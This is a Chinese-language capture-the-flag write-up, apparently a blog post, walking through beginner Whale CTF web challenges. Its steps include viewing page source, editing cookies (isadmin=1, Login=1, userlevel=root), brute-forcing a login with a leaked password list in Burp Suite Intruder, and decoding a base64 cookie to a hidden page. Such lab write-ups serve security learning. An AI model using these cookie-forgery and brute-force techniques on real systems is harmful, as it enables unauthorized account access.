### Whale蓝鲸CTF—Web writeup

## 原创



各CTF平台 Writeup 专栏收录该内容

16 篇文章 6 订阅 订阅专栏

### Whale蓝鲸CTF—Web writeup

SQL注入

Find me

http呀

本地登陆

密码泄露

#### Whale蓝鲸CTF链接

### SQL注入

无法打开页面,暂时无法做。

### Find me

分值: 50 请找到我 解题链接

## Where is the flag?

查看网页源码即可得到flag:

<!--flag:{This\_is\_s0\_simpl3}-->

**http**呀

### Do you know what happend just now?!

根据提示从你眼前溜过去,使用Burp Suite抓取数据包,Send to Repeater 后发送数据包,在Response得到flag:

### Response

```
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 13 Aug 2019 07:55:14 GMT
Server: Apache/2.4.7 (Unix) PHP/5.3.27
X-Powered-By: PHP/5.3.27
Content-Length: 405
Connection: close
Content-Type: text/html
<html><head><meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<title>Careful</title>
</head>
<body alink="#007000" bgcolor="#000000"
link="gold" text="#008000" vlink="#00c000">
<center>
<br>><br>>
<center>
<h1>Do you know what happend just now?!</h1>
<script>
window.location.href="index.html";
</script>
</center>
<br>
<br>br>
<br>br>
<!--flag:{Y0u ar3 s0 Car3ful}-->
</html>
```

### 本地登陆

分值: 100 只允许本机登录哦! 解题链接 进入页面后提示弹窗:





GET /web/web3/index.php HTTP/1.1 Host: 39.107.92.230 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q= Accept-Encoding: gzip, deflate Referer: http://whalectf.xin/challenges Connection: close Cookie: isadmin=0 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0

Action

Raw Params Headers Hex

将**Cookie**中的 siadmin=0 修改为 isadmin=1,发送数据包,获得**flag**: flag:{Why\_ar3\_y0u\_s0\_dia0}

#### 密码泄露

分值:100 不小心把密码泄露出来了! 解题链接

|       |    |   | PAS | S |
|-------|----|---|-----|---|
| admin |    |   |     |   |
|       | 确认 | ) |     |   |
|       |    |   |     |   |

提示需要登陆,查看**网页源码**,得到提示<mark><!--password.txt--></mark>,访问该页面,下载密码字典,使用**Burp Suite**抓取数据

包, Send to Intruder,修改变量:

| Payload Positions                                                                                                    | Start attack |
|----------------------------------------------------------------------------------------------------|--------------|
| Configure the positions where payloads will be inserted into the base request. The attack type determines the which payloads are assigned to payload positions – see help for full details. | way in       |
| Attack type: Sniper                                                                                                    | 0            |
| POST /web/web5/index.php HTTP/1.1                                                                                                    | Add §        |
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101                                                                                                    | Clear §      |
| Firefox/68.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    | Auto §       |

username=admin&password=§admin§

| Refresh |
|---------|
|         |
|         |
|         |

https://blog.csdn.net/weixin\_44037296

### Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.

| Paste    | 584521                 | 0                                      |
|----------|------------------------|----------------------------------------|
| Load     | nohack                 |                                        |
| Remove   | hacksb                 |                                        |
| Clear    | hackersb               |                                        |
| Add      | Enter a new item       |                                        |
| Add from | ist [Pro version only] | https://\$)og.csdn.net/weixin_44037296 |

将密码字典粘贴到Payload Options, Start attack,根据长度得出密码: Nsf0cuS

|              |                | Results | Taraet Pos | itions Pav | loads Opt | tions |
|--------------|----------------|---------|------------|------------|-----------|-------|
| Filter: Show | ving all items |         |            |            |           |       |
| Request      | Payload        | Status  | Error      | Timeout    | Length -  | Cor   |
| 82           | Nsf0cuS        | 200     |            |            | 2050      |       |
| 0            |                | 200     |            |            | 1923      |       |
| 1            | 584521         | 200     |            |            | 1923      |       |

#### <input type="password" name="password" maxlength="5" value="" ></input>

将<input>标签中的maxlength属性的限制去掉后登陆:

|                                        | PASS                        |
|----------------------------------------|-----------------------------|
| admin                                  |                             |
|                                        | 确认                          |
| <mark>这里没有flag哦 !</mark><br>https://bl | og.csdn.net/weixin_44037296 |

使用使用**Burp Suite**抓取登陆时的数据包,在**Response**中得到新的提示 newpag:

| Raw Headers Hex HTML Render | Respons | e   |         |     |      |        |
|-----------------------------|---------|-----|---------|-----|------|--------|
|                             |         | Raw | Headers | Hex | HTML | Render |

Date: Wed, 14 Aug 2019 07:03:07 GMT Server: Apache/2.4.7 (Unix) PHP/5.3.27 X-Powered-By: PHP/5.3.27 Set-Cookie: newpage=MjkwYmNhNzBjN2RhZTkzZGI2NjQ0ZmEwMGI5ZDgzYjk ucGhw; expires=Wed, 14-Aug-2019 07:04:07 GMT Content-Length: 1753 Connection: close Content-Type: text/html https://blog.csdn.net/weixin\_44037296

在线Base64解码,得到 290bca70c7dae93db6644fa00b9d83b9.php,访问新页面:

# 小黑留言板



小黑最近刚学会php就写了个留言板让大家使用,可是这个留言板有漏洞,导致大黑们可以通过某些手段以小黑的身份留言

大黑们,你们准备好了吗?

| 留言者 | 留言内容 |  |
|-----|------|--|
|     |      |  |

https://blog.csdn.net/weixin\_44037296

尝试留言:

| 留言者   | 留言内容 |
|-------|------|
| guest | 111  |

显示留言者为guest,使用Burp suite抓取数据包:

| 🖉 Request to http: | //39.107.92.230:           | :80                |              |                          |                   |
|--------------------|----------------------------|--------------------|--------------|--------------------------|-------------------|
| Forward            | Drop                       | Intercept is on    | Action       |                          | Comment this item |
|                    |                            | Raw                | V Params H   | eaders Hex               |                   |
| POST /web/web5/2   | 290bca70c7dae93            | 3db6644fa00b9d83b9 | .php?act=add | HTTP/1.1                 |                   |
| Host: 39.107.92    | .230                       |                    |              |                          |                   |
| User-Agent: Moz:   | illa/5.0 (Macir            | ntosh; Intel Mac O | 5 X 10.14; r | v:68.0) Gecko/20100101 F | irefox/68.0       |
| Accept: text/htm   | <pre>nl,application/</pre> | /xhtml+xml,applica | tion/xml;q=0 | .9,*/*;q=0.8             |                   |
| Accept-Language    | : zh-CN,zh;q=0.            | .8,zh-TW;q=0.7,zh- | HK;q=0.5,en- | US;q=0.3,en;q=0.2        |                   |
| Accept-Encoding    | : gzip, deflate            | 9                  |              |                          |                   |
| Content-Type: a    | oplication/x-ww            | ww-form-urlencoded |              |                          |                   |
| Content-Length:    | 54                         |                    |              |                          |                   |
| Connection: clos   | se                         |                    |              |                          |                   |
| Referer: http://   | /39.107.92.230/            | /web/web5/290bca70 | c7dae93db664 | 4fa00b9d83b9.php?act=add |                   |
| Upgrade-Insecure   | e-Requests: 1              |                    |              |                          |                   |
| content=1111&use   | erlevel=guest&S            | Submit=%E7%95%99%E | 8%A8%80      |                          |                   |

Send to Repeater 后添加Cookie参数 Login=1,将 guest 修改为 root,发送数据包后在Response中的到URL编码的 flag: Flag=flag%7BC0ngratulati0n%7D,解码后提交。